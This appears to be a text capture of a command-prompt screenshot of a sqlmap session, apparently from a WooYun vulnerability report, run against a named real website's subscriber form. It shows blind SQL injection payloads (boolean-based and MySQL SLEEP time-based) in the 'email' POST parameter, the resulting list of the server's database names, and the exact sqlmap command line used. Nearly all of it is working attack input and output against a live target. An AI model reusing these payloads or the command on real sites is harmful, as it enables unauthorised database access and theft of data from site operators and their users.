 C:\windows\system32\cmd.exe
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:44:39
[12:44:40] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: email (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: email=123@qq.com" AND 5026=5026 AND "RoqO"="RoqO
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: email=123@qq.com" AND (SELECT * FROM (SELECT(SLEEP(5)))OEGS) AND "g
Omw"="gOmw
---
[12:44:42] [INFO] testing MySQL
[12:44:43] [INFO] confirming MySQL
[12:44:45] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.41
back-end DBMS: MySQL >= 5.0.0
[12:44:45] [INFO] fetching database names
[12:44:45] [INFO] fetching number of databases
[12:44:45] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:44:45] [INFO] retrieved: 5
[12:44:51] [INFO] retrieved: information_schema
[12:46:31] [INFO] retrieved: itjuzi
[12:46:59] [INFO] retrieved: mysql
[12:47:16] [INFO] retrieved: performance_schema
[12:48:16] [INFO] retrieved: test
available databases [5]:
[*] information_schema
[*] itjuzi
[*] mysql
[*] performance_schema
[*] test
[12:48:31] [INFO] fetched data logged to text files under 'C:\Users\Bob\.sqlmap\
output\today.itjuzi.com'
[*] shutting down at 12:48:31
G:\Tools\web安全类\tools\sqlmap>sqlmap.py -u "http://today.itjuzi.com/product/su
bscriber" --data "email=123@qq.com" --dbms=mysql --level 2 --dbs
www.wooyun.org